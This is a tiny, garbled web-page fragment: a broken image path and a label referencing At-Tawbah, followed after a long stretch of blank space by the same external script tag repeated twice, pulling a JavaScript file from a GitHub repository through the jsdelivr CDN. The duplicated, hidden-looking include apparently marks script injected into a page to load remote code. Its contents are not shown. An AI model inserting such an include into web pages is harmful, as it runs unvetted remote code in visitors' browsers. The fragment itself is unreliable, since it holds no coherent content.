 ( - At-Tawbah-203)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  